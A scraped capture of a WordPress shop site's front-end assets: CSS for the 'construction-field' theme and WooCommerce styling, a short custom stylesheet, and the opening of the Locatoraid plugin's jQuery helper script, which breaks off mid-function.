ease-in-out 0s;	-moz-transition:all 0.5s ease-in-out 0s;}.schedule-title-wrapper{	padding: 0;	border: 1px solid #e9e9e9;	-webkit-border-radius: 3px;	border-radius: 3px;	background: #fff;}.schedule-title-wrapper .schedule-title a {	font-weight: 400;	color: #868686;	display: block;	text-decoration: none;	padding: 16px 18px;}.schedule-title-wrapper .schedule-title.active > a{	font-weight: 700;}.schedule-title-wrapper .schedule-title a i {	float: right;}.schedule-content-wrapper{	background: #fff;}.schedule-item-content{	display: none;}.schedule-item-content.active{	display: block;}.schedule-item-content .content-wrapper {	padding: 15px 0;}.at-schedule .btn-reverse{	color: #3a3a3a;	border-color: #3a3a3a;	transition: all 0.5s ease-in-out 0s;	-webkit-transition:all 0.5s ease-in-out 0s;	-moz-transition:all 0.5s ease-in-out 0s;}.at-schedule .btn-reverse:hover{	color: #fff;	border-color: transparent;}.schedule-item-content  .entry-header-title .entry-title{	margin: 0;}/*team*/.team-item{	-webkit-transition: box-shadow 0.5s ease-in-out 0s;	-o-transition: box-shadow 0.5s ease-in-out 0s;	transition: box-shadow 0.5s ease-in-out 0s;}.team-author,.team-img-box{	position: relative;}.team-img-box{	overflow: hidden;}.team-img-box:before{	bottom: 0;	-webkit-box-shadow: 0 -106px 92px -35px #000000 inset;	box-shadow: 0 -106px 92px -35px #000000 inset;	content: "";	display: block;	height: 100%;	left: 0;	opacity: 0.85;	position: absolute;	width: 100%;	z-index: 1;}.team-item img{	width: 100%;	transition: all 0.5s ease-in-out 0s;	-webkit-transition:all 0.5s ease-in-out 0s;	-moz-transition:all 0.5s ease-in-out 0s;	-webkit-transform: scale(1);	-ms-transform: scale(1);	-o-transform: scale(1);	transform: scale(1);}.team-item:hover img{	-webkit-transform: scale(1.3);	-ms-transform: scale(1.3);	-o-transform: scale(1.3);	transform: scale(1.3);}.team-item:hover{	-webkit-box-shadow: 0 0 10px rgba(0,0,0,.2);	box-shadow: 0 0 10px rgba(0,0,0,.2);}.team-author a{	display: block;	overflow: hidden;}.team-author-details {	position: relative;	padding:15px;}.team-author-details h3,.team-author-details p{	margin: 0;	font-weight: 400;}.team-author-details h3{	font-size: 18px;}/*testimonial*/.acme-testimonials{	padding: 60px 0;}.testimonial-content{	max-width: 700px;	width: 70%;	margin: 0 auto;	overflow: hidden;}.acme-testimonials,.acme-testimonials .widget-title,.acme-testimonials p,.acme-testimonials h3,.acme-testimonials h3 a,.testimonial-content p {	color: #fff;}.testimonial-content p {	line-height:1.4;	font-size: 16px;	font-weight: 300;	font-style: italic;}.acme-testimonials h3 a{	font-weight: 400;}.testimonial-author img {	border-radius: 50%;	width: 100%;	max-width: 145px;    display: inline-block;}.acme-widget-carausel{	display: none;}.acme-widget-carausel i.slick-arrow,.acme-widget-carausel i.slick-arrow:hover {	background: transparent;	color: #fff;	font-size: 60px;}.testimonial-wrapper .testimonial-content{	background: rgba(0,0,0,0.3);	padding: 30px 20px 20px 20px;}.acme-testimonials .slick-arrow {	-webkit-transform:  translateY(-50%);	-ms-transform:  translateY(-50%);	-o-transform:  translateY(-50%);	transform:  translateY(-50%);	opacity: 0;	visibility: hidden;	-webkit-transition: all 0.5s ease-in-out;	-o-transition: all 0.5s ease-in-out;	transition: all 0.5s ease-in-out;}.acme-testimonials .slick-arrow.next {	right: 190px;}.acme-testimonials .slick-arrow.prev {	left: 180px;}.acme-testimonials:hover .slick-arrow {	opacity: 1;	visibility: visible;}@media only screen and (max-width: 991px) {	.testimonial-content{		width: 100%;	}	.acme-testimonials .slick-arrow.next {		right: 0;	}	.acme-testimonials .slick-arrow.prev {		left: 0;	}}/*woocommerce widgets*/.featured-entries-col.woocommerce ul.products li.product,.featured-entries-col.woocommerce-page ul.products li.product {	float: none;	margin: 0;	padding: 0;	width: 100%;}.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce-loop-product__title,.woocommerce ul.products li.product h3 {	padding: .5em 0;	margin: 0;	font-size: 18px;	color: #2d2d2d;}.woocommerce .star-rating,.woocommerce ul.products li.product .star-rating {	display: inline-block;	float: none;}.woocommerce ul.products li.product .price del,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price,.woocommerce div.product span.price{	display: inline-block;	color: #2d2d2d;}/*gallery filter*/.fullwidth-row,.fullwidth-container .row{	margin: 0;	padding: 0;}.filters{	text-align: center;	margin-bottom: 30px;}.grid .gallery-inner-item img{	width: 100%;}.element-item{	padding-top: 15px;	padding-bottom: 15px;}.grid .button-group .button{	font-size: 14pt;}.acme-gallery .read-more {	margin-right: 10px;	box-shadow: none;	border: none;	font-size: 18px;}.acme-gallery .read-more:not(.is-checked){	background: #fff;	color: #000;}.acme-gallery .gallery-inner-item{	position: relative;}.acme-gallery .gallery-inner-item:before {	bottom: 0;	-webkit-box-shadow: 0 -106px 92px -35px #000000 inset;	box-shadow: 0 -106px 92px -35px #000000 inset;	content: "";	display: block;	height: 100%;	left: 0;	opacity: 0.85;	position: absolute;	width: 100%;	z-index: 1;}.acme-gallery{	padding: 30px 0;}/*blog*/.image-wrap{	position: relative;	margin-bottom: 15px;}.blog-item-wrapper article.post{	border:1px solid #eee;	border-radius: 4px;	background: #fff;}.entry-title{	margin: 0;}.entry-title,.entry-title a{	font-weight: 400;}.acme-col-posts article.post .post-thumb{	overflow: hidden;}.acme-col-posts article.post .post-thumb img{	-webkit-transition: all 0.5s ease-in-out 0s;	-o-transition: all 0.5s ease-in-out 0s;	transition: all 0.5s ease-in-out 0s;}.acme-col-posts article.post:hover .post-thumb img{	-webkit-transform: scale(1.3);	-ms-transform: scale(1.3);	-o-transform: scale(1.3);	transform: scale(1.3);}.acme-col-posts article.post .post-thumb:before{	bottom: 0;	-webkit-box-shadow: 0 -106px 92px -35px #000000 inset;	box-shadow: 0 -106px 92px -35px #000000 inset;	content: "";	display: block;	height: 100%;	left: 0;	opacity: 0.85;	position: absolute;	width: 100%;	z-index: 1;}/*contact section*/.contact-form {	overflow: hidden;}.contact-form .form-control {	background-color: transparent;	margin-bottom: 20px;	font-weight: 300;	border-width: 2px;}.contact-form input[type="text"],.contact-form input[type="url"],.contact-form input[type="email"] {	height: 45px;}.contact-form .entry-title {	margin: 0;}.contact-form i {	padding: 5px;	width: 25px;	margin-right: 5px;	text-align: center;}/*gallery*/.at-gallery-item{	padding: 0;	overflow:hidden;}.at-gallery-item img{	width: 100%;	-webkit-transform: scale(1);	-ms-transform: scale(1);	-o-transform: scale(1);	transform: scale(1);	-webkit-transition: all 0.5s ease-in-out 0s;	-o-transition: all 0.5s ease-in-out 0s;	transition: all 0.5s ease-in-out 0s;}.at-gallery-item:hover img{	-webkit-transform: scale(1.4);	-ms-transform: scale(1.4);	-o-transform: scale(1.4);	transform: scale(1.4);}.at-bottom-lower{	padding: 0;	position: absolute;	bottom: 7px;	left: 7px;	width: 100%;	z-index: 99;	margin: 0 auto;}.at-gallery-item h3,.at-gallery-item h3 a{	margin: 0;	padding: 0;	text-shadow: 0 1px 2px #333;	color: #fcfcfc;}.at-gallery-item h3{	margin-bottom: 5px;	transition: all 0.25s ease 0s;	width: calc(100% - 60px);	display: inline-block;	font-size: 16px;}.at-gallery-item .gallery-button {	font-size: 16px;	line-height: 20px;	width: 35px;	height: 33px;	text-align: center;	padding: 7px;	background: transparent;	border-radius: 10px;	opacity: 0.3;	-webkit-transition: all 0.5s ease-in-out;	-o-transition: all 0.5s ease-in-out;	transition: all 0.5s ease-in-out;	color: #fcfcfc;}.at-gallery-item:hover .gallery-button {	opacity: 1;}/*popup css*/.mfp-bg {	z-index: 99999;}.mfp-wrap {	z-index: 99999;}.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover,.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close {	background: inherit;	text-align: center;	width: 30px;}button.mfp-arrow, button.mfp-close {	background: inherit !important;	box-shadow: none !important;}.mfp-counter{	font-size: 16px;	line-height: 2.5;	text-align: left;	width: 100%;	color: #000;	background: #fff;	padding: 0 15px ;}.mfp-bottom-bar{	margin-top: -40px;}/*--------------------------------------------------------------Service Widget--------------------------------------------------------------*/.acme-services{	padding-bottom: 0;}.acme-services .single-item.left-wrapper{	text-align: right;}.featured-image-wrap{	overflow: hidden;	text-align: center;	padding: 0 15px;}.featured-image-wrap img {	vertical-align: bottom;}.acme-services .single-item{	display: table;}.acme-services .single-item .icon {	font-size: 30px;	float: left;	width: 62px;	display: table-cell;	margin-right: 25px;	margin-bottom: 5px;	background-color: #f7f7f7;	height: 62px;	padding: 16px 0;	text-align: center;	margin-top: 25px;	border-radius: 100%;	transition: background 0.2s ease-in-out 0s;}.acme-services .single-item.left-wrapper .icon {	float: right;	margin-right: 0;	margin-left: 25px;}.single-service-content {	display: block;	width: calc(100% - 96px);	float: left;}.right-wrapper .single-service-content{	float: right;}/*widget feature*/.widget_construction_field_feature h2 {	color: #fff;}/*--------------------------------------------------------------# FOOTER--------------------------------------------------------------*/.site-footer {	position: relative;}.site-footer .footer-columns{	padding-top: 30px;}.modal-body .wpcf7-form label {	width: 100%;}#at-shortcode-bootstrap-modal .modal-header .modal-title,#at-shortcode-bootstrap-modal .modal-header .close {	color: #fff;}.site-footer .bottom{	padding: 20px 0;	overflow: hidden;}@media only screen and (max-width: 767px) {	.site-footer  .text-right,	.site-footer  .text-left {		text-align: center;	}}/*footer full width*/.footer-ful-width .info-icon-details .icon-title{	color: #fff;}.footer-ful-width .socials {	padding: 30px 0;}.footer-ful-width .socials li a,.at-social .socials li a{	font-size: 24px;	margin-right: 20px;}.at-social .socials li{	display: inline-block;	border: none;}.at-social .socials{	width: 100%;	text-align: center;}/*footer fixed*/.site-footer,.site-footer h1,.site-footer h1 a,.site-footer h2,.site-footer h2 a,.site-footer h3,.site-footer h3 a,.site-footer h4,.site-footer h4 a,.site-footer h5,.site-footer h5 a,.site-footer h6,.site-footer h6 a,.site-footer .main-title,.site-footer li,.site-footer li a,.site-footer .widget li a,.site-footer a.btn-reverse{	color: #ffffff;}.site-footer select{	color: #777;}.copy-right{	padding: 20px 0;	margin-top: 30px;}.site-footer .at-gray-bg,.site-footer .at-widgets,.site-footer .blog-item-wrapper article.post {	background: transparent;}.site-footer a.btn-reverse{	border: 1px solid #fff;}.site-footer p{	margin: 0;}.site-footer .single-list{	display: block;	width: 100%;}.site-footer .image-wrap {	float: left;	width: 60px;}.site-footer .entry-content {	padding-left: 70px;}.site-footer article.post .post-thumb::before{	display: none;}.site-footer .entry-header-title .entry-title{	font-size: 16px;}.site-footer article.post{	padding-bottom: 5px;	margin-bottom: 5px;	border-bottom: 1px dashed #444;}.site-footer .single-list:last-child article.post{	border:medium none;}.site-footer .at-widgets.acme-col-posts  .widget-title {	margin-top: 20px;}.site-footer .widget_nav_menu li{	border-bottom:1px dashed #444;}.site-footer .socials {	text-align: left;	padding-left: 20px;	margin-top: 20px;}.site-footer .socials li a{	font-size: 16px;}.site-footer .footer-copyright p{	text-transform: capitalize;}/*social*/.socials a,.socials a:hover {	color: #ffffff;}.socials {	list-style: none;	margin: 0 0 10px 0;	padding: 0;}.socials li {	display: inline-block;}.socials li a {	text-align: center;	line-height: 32px;	display: inline-block;	margin-right: 16px;	transition: background 0.5s;	-webkit-transition: background 0.5s;}/*back to top*/.sm-up-container {	display: none;	height: auto;	right: 3px;	margin-right: 22px;	margin-top: auto;	padding: 3px 6px;	position: fixed;	top: 85%;	width: 45px;	height: 45px;	z-index: 60;	border-radius: 50px;	color: #fff;	line-height: 45px;	text-align: center;}.sm-up-container:hover {	background: #000;	color: #fff;}.sm-up {	font-size: 20px;	color: #fff;}/***** Sidebars  *****/.site-content {	margin: 0 auto;	margin-top: 30px;}#primary {	float: left;	width: 69.5%;	display: block;	margin-bottom: 60px;}.secondary-sidebar {	float: right;	width: 28%;}.secondary-sidebar .container{	max-width: 100%;}.secondary-sidebar .container .row > div,.secondary-sidebar .form-group > div{	width: 100%;}/*** RIGHT-SIDEBAR ***/.right-sidebar #primary{	float: left;}.right-sidebar .secondary-sidebar{	float: right;}.secondary-sidebar .widget {	padding-left: 7.5px;	padding-right: 7.5px;}/*** LEFT-SIDEBAR ***/.left-sidebar #primary{	float: right;}.left-sidebar .secondary-sidebar{	float: left;}/*** NO-SIDEBAR ***/.no-sidebar #primary{	width: 100%;}/*** BOTH-SIDEBAR ***/.both-sidebar #primary-wrap{	float: left;	width: 73%;}.both-sidebar #primary-wrap #secondary-left{	float: left;	width: 32%;}.both-sidebar #primary-wrap #primary{	float: right;	width: 65%;}.both-sidebar #secondary-right{	float: right;	width:25%;}/*middle column*/.middle-col #primary {	float: none;	margin: 0 auto;	width: 70%;}@media only screen and (max-width: 767px){	.site-content{		margin-top: 2em;	}	.inner-main-title{		margin-bottom: 30px;	}	/*** SIDEBAR ***/	#primary,	.both-sidebar #primary,	.middle-col #primary,	.both-sidebar #primary-wrap #primary,	.left-sidebar #primary{		margin:0 0 20px;		width: 100%;	}	.secondary-sidebar,	.both-sidebar #primary-wrap,	.both-sidebar #primary-wrap #secondary-left,	.both-sidebar #secondary-right,	.middle-col .secondary-sidebar	.right-sidebar .secondary-sidebar,	.left-sidebar .secondary-sidebar,	.no-sidebar .secondary-sidebar{		clear: both;		float: none;		margin:0 0 20px;		width: 100%;	}}/*** COMMON WIDGETS ***/.widget ul {	list-style: outside none none;	padding: 0;	margin: 0;}.widget ul ul {	border-bottom:none;	padding-bottom: 0;}.widget  ul .sub-menu {	margin-bottom:-8px;}.widget  ul ul li:first-child {	margin-top: 8px;}.widget  ul ul li:last-child {	margin-bottom: 0;}/*comon */.widget li {	border-bottom: 1px solid #fafafa;	display: block;	padding-bottom: 8px;	padding-top: 8px;}.widget li li {	padding-left: 15px;}.widget li:last-child {	border: none;}.widget li a {	color: #3a3a3a;}.widget select {	background: #ffffff;	color: #3a3a3a;	border: 1px solid #ccc;	max-width: 100%;	padding: 8px 15px;}.footer-sidebar .widget li a{	color: #fff;}/*tags*/.tagcloud a {	display: inline-block;	margin: 5px;	padding: 5px 10px;	font-size: 16px !important;	border:1px solid;	border-radius: 3px;}/*search*/.widget .search-block{	width: 96%;	float: none;}.search-block{	display: inline-block;	position:relative;	color: #3a3a3a;}.no-results .search-block,.error404 #primary .page-content .search-block,.search-no-results #primary .page-content .search-block {	float: none;	width: 50%;}.search-block input#menu-search,.widget_search input#s{	font-size: 13px;	line-height: 31px;	height: 50px;	padding: 2px 23px 2px 8px;	width: 100%;}.search-block #searchsubmit,.widget_search #searchsubmit{	background: rgba(0, 0, 0, 0);	border: medium none;	font-size: 20px;	height: 42px;	position: absolute;	right: 7px;	top: 3px;	width: 25px;	color: #999;}/*Inner Pages*/.posted-on,.author.vcard,.cat-links,.comments-link,.edit-link,.tags-links{	margin-right: 15px;	display: inline-block;}.posted-on a,.author.vcard a,.cat-links a,.comments-link a,.edit-link a,.tags-links a,.byline a,.nav-links a{	color: #757575;	font-size: 13px;}article.post .content-wrapper,article.page .content-wrapper {	padding: 0;}article.post .entry-footer,article.page .entry-footer{	margin-bottom: 10px;}article.post .entry-header,article.page .entry-header {	margin: 0 0 10px;}article.post .entry-content,article.page .entry-content {	margin: 0;}.entry-content li > ul,.entry-content li > ol {	margin-left: 1.5em;}/*article post test start*/article.post,article.page{	text-align: left;	position: relative;	z-index: 5;	padding-bottom: 15px;}.blog  article.post,.blog  article.page,.archive article.post,.archive article.page,.search article.post,.search article.page{	border-bottom :1px solid #eee;}article.post .entry-header-title,article.page .entry-header-title{	width:100%;	display:block;}.entry-header-title .entry-title {	display: inline-block;	margin-right: 10px;	margin-top: 0;}article.post .post-thumb,article.page .post-thumb{	position: relative;	z-index: 1;}article.post .post-thumb a,article.page .post-thumb a{	overflow: hidden;	display: block;}.post-thumb{	text-align: center;}.post-thumb img{	transition: all 0.5s ease-in-out 0s;	-webkit-transition:all 0.5s ease-in-out 0s;	-moz-transition:all 0.5s ease-in-out 0s;}.post-thumb img:hover{	opacity: 0.6;}/*article post test end*/.nav-links div {	display: inline-block;	margin-bottom: 10px;}.nav-next {	float: right;}.nav-previous > a::before,.nav-next a::after {	content: "\f060";	font-family: fontawesome;	padding: 5px;}.nav-next a::after {	content: "\f061";}.nav-links .nav-previous a,.nav-links .nav-next a {	display: inline-block;	font-size: 14px;}/*number pagination*/.navigation.pagination .nav-links .page-numbers {	padding: 5px 15px;	text-align: center;	background-color: #f7f7f7;	display: inline-block;	margin: 0 3px;}/*** ERROR404 ***/.error404 #primary{	text-align: center;	width: 100%;}.error404 #primary .not-found{	min-height: 400px;	padding-top: 100px;}/*Contact form 7*/.wpcf7-form input,.wpcf7-form .your-message textarea {	background: #f2f2f2;	color: #000;	border: 1px solid #dddddd;	outline: medium none;	padding: 5px;	font-size: 15px;	width: 100%;	box-sizing:border-box;	-webkit-box-sizing:border-box;	height: 45px;}.wpcf7-form .your-message textarea{	height: 200px;}.wpcf7-form label{	width: 90%;	font-weight: 300;}.wpcf7-form input.wpcf7-submit {	border: medium none;	color: #ffffff;	display: inline-block;	margin: 10px 0;	padding: 10px;	position: relative;	text-align: center;	transform: translateZ(0px);	width: 200px;}.wpcf7-response-output{	clear: both;}.wpcf7-validation-errors,.wpcf7-acceptance-missing,.wpcf7-mail-sent-ng,.wpcf7-mail-sent-ok {	background: #ff0000;	color: #fff;	margin: 0 !important;	padding: 10px !important;}.wpcf7-mail-sent-ok{	border-color: #398f14 !important;	background: #398f14;}.wpcf7-form input.wpcf7-not-valid{	border-color:#ff0000;}.wpcf7-not-valid-tip{	display: none !important;}/*breadcrumbs*/#construction-field-breadcrumbs{	padding: 0;}#construction-field-breadcrumbs .breadcrumb-trail li {	display: inline-block;	list-style: outside none none;	color: #fff;}#construction-field-breadcrumbs .breadcrumb-trail li a{	display: inline-block;}#construction-field-breadcrumbs a{	color: #fff;}#construction-field-breadcrumbs a:hover{	text-decoration: underline;}#construction-field-breadcrumbs .breadcrumb-trail li.trail-item.trail-end::after {	display: none;}#construction-field-breadcrumbs .breadcrumb-trail li::after {	color: #ddd;	content: "\f105";	font-family: FontAwesome;	margin-left: 10px;	margin-right: 10px;}#construction-field-breadcrumbs .breadcrumb-trail .trail-items {	margin: 0;	padding: 0;}/*-- Animation effect */.acme-animate .init-animate{	visibility: hidden;	-webkit-animation-duration: 0.5s;	animation-duration: 0.5s;	-webkit-animation-fill-mode: both;	animation-fill-mode: both;}@keyframes fadeInDown {	from {		opacity: 0;		transform: translate3d(0, -100%, 0);	}	to {		opacity: 1;		transform: none;	}}.acme-animate .fadeInDown {	animation-name: fadeInDown;	-webkit-animation-duration: 1.5s;	animation-duration: 1.5s;	-webkit-animation-fill-mode: both;	animation-fill-mode: both;}.fadeInDown1 {	animation-name: fadeInDown;	-webkit-animation-duration: 2s;	animation-duration: 2s;}@keyframes fadeInLeft {	from {		opacity: 0;		transform: translate3d(-100%, 0, 0);	}	to {		opacity: 1;		transform: none;	}}.acme-animate .fadeInLeft {	animation-name: fadeInLeft;}@keyframes fadeInRight {	from {		opacity: 0;		transform: translate3d(100%, 0, 0);	}	to {		opacity: 1;		transform: none;	}}.acme-animate .fadeInRight {	animation-name: fadeInRight;}@keyframes fadeIn {	from {		opacity: 0;	}	to {		opacity: 1;	}}.acme-animate .fadeIn {	animation-name: fadeIn;	-webkit-animation-duration: 1.5s;	animation-duration: 1.5s;	-webkit-animation-fill-mode: both;	animation-fill-mode: both;}@-webkit-keyframes zoomIn {	from {		opacity: 0;		-webkit-transform: scale3d(0.9, 0.9, 0.9);		transform: scale3d(0.9, 0.9, 0.9);	}	50% {		opacity: 1;	}}@keyframes zoomIn {	from {		opacity: 0;		-webkit-transform: scale3d(0.9, 0.9, 0.9);		transform: scale3d(0.9, 0.9, 0.9);	}	50% {		opacity: 1;	}}.acme-animate .zoomIn {	-webkit-animation-name: zoomIn;	animation-name: zoomIn;}/*bootstrap menu fixed*/@media (max-width: 1024px) {	.navbar-header {		float: none;		width: 100%;		max-width: 100%;	}	.navbar-left,.navbar-right {		float: none !important;	}	.navbar-toggle {		display: block;	}	.navbar-collapse {		border-top: 1px solid transparent;		box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);	}	.navbar-collapse.in {		overflow-y: auto !important;	}	.navbar-collapse.collapse {		display: none!important;	}	.navbar-nav>li {		float: none;	}	.collapse.in{		display:block !important;	}	#navbar .container{		position: relative;	}	.main-navigation{		width: 100%;		text-align: left;	}	#navbar .navbar-collapse {		height: auto;		max-height: 70vh;		right: 0;		left: 0;		z-index: 999;	}}/*page builder css */.at-grid-full-width .container {	width: 100%;	margin: 0;}.at-grid-full-width {	margin: 0;}.at-grid-full-width .main-title{	margin-bottom: 10px;}.at-grid-full-width .acme-col-posts.at-widgets .at-btn-wrap {	margin-top: 10px;}/*woocommerce button*/.woocommerce a.button.add_to_cart_button,.woocommerce a.added_to_cart,.woocommerce a.button.product_type_grouped,.woocommerce a.button.product_type_external,.woocommerce .cart .button,.woocommerce .cart input.button {	padding: 0.7em 0.9em;	font-weight: 700;	border-radius: 0;	left: auto;	color: #fff;	border: 0;	white-space: nowrap;	display: inline-block;	background-image: none;	box-shadow: none;	text-shadow: none;	line-height: 1;	margin-bottom: 1em;	font-size: 13px;	transition: none;}.woocommerce a.button.add_to_cart_button.added{	padding-right: 0.6em;}.woocommerce a.button.add_to_cart_button:after,.woocommerce a.button.product_type_grouped:after,.woocommerce a.button.product_type_external:after,.woocommerce a.added_to_cart:after {	font-family: FontAwesome;	content: "\f07a";	margin-left: .53em;	vertical-align: bottom;	padding-right: 0;}.woocommerce #respond input#submit.added::after,.woocommerce a.button.added::after,.woocommerce button.button.added::after,.woocommerce input.button.added::after {	font-family: FontAwesome;	content: '\f00c';	margin-left: .53em;	vertical-align: bottom;}.woocommerce #respond input#submit.loading,.woocommerce a.button.loading,.woocommerce button.button.loading,.woocommerce input.button.loading{	padding-right: 30px;	transition: none;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt {	padding: 9px 12px;	border-radius: 0;}.woocommerce a.button.add_to_cart_button:hover,.woocommerce a.added_to_cart:hover,.woocommerce a.button.product_type_grouped:hover,.woocommerce a.button.product_type_external:hover,.woocommerce .cart .button:hover,.woocommerce .cart input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce .widget_shopping_cart_content .buttons a.button:hover{	background: #fff;}.single-product .yith-wcwl-add-to-wishlist,.single-product .entry-summary .compare.button {	display: inline-block !important;	vertical-align: middle;	width: auto;	font-size: 13px;	padding: 10px 0;}.woocommerce #content table.cart td.actions .input-text,.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{	width: 120px;}/*error button*/.woocommerce-active .woocommerce-error li,.woocommerce-active .woocommerce-info li,.woocommerce-active .woocommerce-message li {	margin-left: 20px!important;}/*Woocommerce Related post*/.woocommerce .related.products {	clear: both;	margin-top: 18px;}/*woocommerce pagination*/.woocommerce .woocommerce-ordering select {	vertical-align: top;	border: none;	font-size: 16px;	background: #f7f7f7;	padding: 4px 8px;	height: 40px;}.woocommerce nav.woocommerce-pagination ul{	margin: 0;}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span {	font-size: 1.1em;	padding: 1em;}/*single product*/.woocommerce div.product form.cart .variations select {	margin-right: 1em;	padding: 5px;	margin-bottom: 8px;	border-radius: 0;}.woocommerce .quantity .qty {	height: 33px;	border-radius: 0;	font-size: 16px;}.woocommerce div.product form.cart,.woocommerce .summary .product_meta{	border-top: 1px dotted #ddd;	border-bottom: 1px dotted #ddd;	padding: 10px 0;}.woocommerce div.product form.cart {	margin-bottom: 0;}.woocommerce-product-gallery__image {	margin-bottom: 10px;}.related.products > h2,.cross-sells > h2,.cart_totals  > h2,.woocommerce-order-details > h2,.woocommerce-customer-details > h2{	padding-bottom: 10px;}/*woocommerce form*/.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea {	border-radius: 0;	padding: 5px 10px;	border: 1px solid #dedede;	background: transparent;	transition:all 0.3s ease-in-out 0s;	-webkit-transition:all 0.3s ease-in-out 0s;	-moz-transition:all 0.3s ease-in-out 0s;}.woocommerce form .form-row input.input-text:focus,.woocommerce form .form-row textarea:focus{	border: 1px solid #999;}/*tabs*/.woocommerce div.product .woocommerce-tabs ul.tabs li{	border:none !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{	border:none !important;	border-radius:0;}.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{	color:#fff;}.woocommerce div.product .woocommerce-tabs ul.tabs{	padding:0;}.woocommerce-page div.product .woocommerce-tabs{	margin-top:18px;}.woocommerce div.product .woocommerce-tabs ul.tabs li{	background: transparent;}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before {	border: none;	bottom: 0;	content: " ";	height: 0;	position: static;	width: 0;	border-radius: 0;	border-width: 0;	box-shadow: none;	left: 0;}

--- FILE ---
content_type: text/css
request_url: https://www.hometaitools.com/wp-content/themes/construction-field/inc/style.min.css
body_size: 123
content:
.woocommerce-account #primary,.thank-you-page #primary{float:none;width:100%}.woocommerce-account #secondary-right,.thank-you-page #secondary-right{display:none}.woocommerce button.button{background-color:#fab702;color:#fff;border:none;font-size:14px;font-family:"Poppins", sans-serif;font-weight:400;padding:10px 15px}.btn-primary>a{color:#fff}.thank-you-page{background-color:#e4e8ea}.thank-you-page #content{background-color:#fff;margin-bottom:25px}.thank-you-page #content #primary{padding-top:50px}.thank-you-page #content #primary .btn{margin:0 auto;display:block;max-width:20%}.thank-you-page #content #primary .btn>a{display:block}.thank-you-page #primary>*{margin-bottom:25px}.thank-you-page #primary>p{margin-bottom:40px}.low-stock{color:#d29c0b !important}.htt-btn{background-color:#fab702;color:#fff;border:none;font-size:14px;font-family:"Poppins", sans-serif;font-weight:400;padding:10px 15px;border-radius:4px}.table-order-detail th{font-weight:400;color:#999;background:#f8f8f8;border:none}.table-order-detail td{border:none;border-bottom:1px solid #ddd}.table-order-detail .product-item img{width:48px;border:1px solid}.table-order-detail .product-link{display:-webkit-box;display:-ms-flexbox;display:flex}.table-order-detail .product-link>img{margin-right:5px}.table-order-detail .product-link span{color:#0073aa}.table-order-detail tfoot{background-color:#f8f8f8}.postbox{border:1px solid #ddd}.no-border{border:none !important}.site-footer:not(.no-remove){display:none !important;opacity:0;pointer-events:none}
/*# sourceMappingURL=style.min.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/plugins/locatoraid/happ2/assets/js/hc2.js?hcver=3940&ver=6.8.3
body_size: 5548
content:
var hcapp = {};

function hc2_get_scripts( scripts, callback )
{
	var progress = 0;
	scripts.forEach( function(script){ 
		jQuery.getScript( script, function(){
			if( ++progress == scripts.length ) callback();
		});
	});
}

function hc2_try_parse_json( jsonString )
{
	try {
		var o = JSON.parse( jsonString );
		/* 
		 * Handle non-exception-throwing cases:
		 * Neither JSON.parse(false) or JSON.parse(1234) throw errors, hence the type-checking,
		 * but... JSON.parse(null) returns 'null', and typeof null === "object", 
		 * so we must check for that, too.
		 */ 
		if ( o && typeof o === "object" && o !== null ) {
			return o;
		}
	}
	catch ( e ) { }
	return false;
}

jQuery(document).on( 'click', '.hcj2-target ul.hcj2-dropdown-menu', function(e)
{
	e.stopPropagation();
//	e.preventDefault();
});

function hc2_set_loader( $el )
{
	var loader = '<div class="hc-loader"></div';
	var shader = '<div class="hc-loader-shader"></div';
	$el.css('position', 'relative'); 
	$el.append( shader );
	$el.append( loader );
}

function hc2_unset_loader( $el )
{
	$el.find('[class="hc-loader-shader"]').remove();
	$el.find('[class="hc-loader"]').remove();
}

jQuery(document).on( 'click', '.hcj2-confirm', function(event)
{
	if( window.confirm("Are you sure?") ){
		return true;
	}
	else {
		event.preventDefault();
		event.stopPropagation();
		return false;
	}
});

jQuery(document).on( 'submit', '.hcj2-alert-dismisser', function(e)
{
	jQuery(this).closest('.hcj2-alert').hide();
	return false;
});

jQuery(document).on( 'click', '.hcj2-as-label', function(e)
{
	jQuery(this).closest('.hcj2-as-label-container').find(':checkbox,:radio').each( function(){
		if( ! jQuery(this).attr('disabled') ){
			jQuery(this)[0].checked = ! jQuery(this)[0].checked;
			jQuery(this).trigger('change');
		}
	});
});

jQuery(document).on( 'click', '.hcj2-action-setter', function(event)
{
	var thisForm = jQuery(this).closest('form');
	var actionFieldName = 'action';
	var actionValue = jQuery(this).attr('name');

	thisForm.find("input[name='" + actionFieldName + "']").each( function(){
		jQuery(this).val( actionValue );
	});
});

/*
this displays more info divs for radio choices
*/
jQuery(document).on( 'change', '.hcj2-radio-more-info', function(event)
{
	// jQuery('.hcj2-radio-info').hide();
	var total_container = jQuery( this ).closest('.hcj2-radio-info-container');
	total_container.find('.hcj2-radio-info').hide();

	var my_container = jQuery( this ).closest('label');
	var my_info = my_container.find('.hcj2-radio-info');
	my_info.show();
});

/* toggle */
jQuery(document).on('click', '.hcj2-toggle', function(e)
{
	var this_target_id = jQuery(this).data('target');
	if( this_target_id.length > 0 ){
		this_target = jQuery(this_target_id);
		if( this_target.is(':visible') ){
			this_target.hide();
		}
		else {
			this_target.show();
		}
	}
	return false;
});

/* collapse next */
jQuery(document).on('click', '.hcj2-collapse-next', function(e)
{
	var this_target = jQuery(this).closest('.hcj2-collapse-container').children('.hcj2-collapse');

	if( this_target.is(':visible') ){
		this_target.hide();
		this_target.removeClass('hcj-open');
